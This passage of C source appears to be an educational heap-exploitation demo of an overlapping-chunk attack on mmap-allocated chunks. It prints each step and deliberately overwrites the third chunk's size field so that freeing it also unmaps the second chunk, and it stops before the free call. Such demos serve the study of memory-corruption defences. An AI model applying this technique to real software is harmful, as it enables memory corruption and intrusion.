 49 int* ptr1 = malloc(0x10);
50
51 printf("This is performing an overlapping chunk attack but on extremely large chunks (mmap chunks).\n");
52 printf("Extremely large chunks are special because they are allocated in their own mmaped section\n");
53 printf("of memory, instead of being put onto the normal heap.\n");
54 puts("=======================================================\n");
55 printf("Allocating three extremely large heap chunks of size 0x100000 \n\n");
56
57 long long* top_ptr = malloc(0x100000);
58 printf("The first mmap chunk goes directly above LibC: %p\n",top_ptr);
59
60 // After this, all chunks are allocated downwards in memory towards the heap.
61 long long* mmap_chunk_2 = malloc(0x100000);
62 printf("The second mmap chunk goes below LibC: %p\n", mmap_chunk_2);
63
64 long long* mmap_chunk_3 = malloc(0x100000);
65 printf("The third mmap chunk goes below the second mmap chunk: %p\n", mmap_chunk_3);
66
67 printf("\nCurrent System Memory Layout \n" \
68 "================================================\n" \
69 "running program\n" \
70 "heap\n" \
71 "....\n" \
72 "third mmap chunk\n" \
73 "second mmap chunk\n" \
74 "LibC\n" \
75 "....\n" \
76 "ld\n" \
77 "first mmap chunk\n"
78 "===============================================\n\n" \
79 );
80
81 printf("Prev Size of third mmap chunk: 0x%llx\n", mmap_chunk_3[-2]);
82 printf("Size of third mmap chunk: 0x%llx\n\n", mmap_chunk_3[-1]);
83
84 printf("Change the size of the third mmap chunk to overlap with the second mmap chunk\n");
85 printf("This will cause both chunks to be Munmapped and given back to the system\n");
86 printf("This is where the vulnerability occurs; corrupting the size or prev_size of a chunk\n");
87
88 // Vulnerability!!! This could be triggered by an improper index or a buffer overflow from a chunk further below.
89 // Additionally, this same attack can be used with the prev_size instead of the size.
90 mmap_chunk_3[-1] = (0xFFFFFFFFFD & mmap_chunk_3[-1]) + (0xFFFFFFFFFD & mmap_chunk_2[-1]) | 2;
91 printf("New size of third mmap chunk: 0x%llx\n", mmap_chunk_3[-1]);
92 printf("Free the third mmap chunk, which munmaps the second and third chunks\n\n");
93